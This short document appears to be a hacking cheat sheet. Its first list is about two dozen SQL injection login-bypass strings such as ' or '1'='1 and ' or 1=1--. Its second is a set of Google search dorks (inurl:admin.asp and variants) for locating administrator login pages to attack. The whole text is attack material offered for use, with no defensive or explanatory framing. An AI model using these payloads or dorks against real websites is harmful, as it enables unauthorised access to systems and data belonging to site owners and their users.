 SQL INJECTIONS
' or '1'='1
' or 'x'='x
' or 0=0 --

" or 0=0 --

or 0=0 --

' or 0=0 #

" or 0=0 #

or 0=0 #

' or 'x'='x

" or "x"="x

') or ('x'='x

' or 1=1--

" or 1=1--

or 1=1--

' or a=a--

" or "a"="a

') or ('a'='a

") or ("a"="a

hi" or "a"="a

hi" or 1=1 --

hi' or 1=1 --
'or'1=1'

ADMIN LOGIN PAGES
"inurl:admin.asp"
"inurl:login/admin.asp"
"inurl:admin/login.asp"
"inurl:adminlogin.asp"
"inurl:adminhome.asp"
"inurl:admin_login.asp"
"inurl:administratorlogin.asp"
"inurl:login/administrator.asp"
"inurl:administrator_login.asp"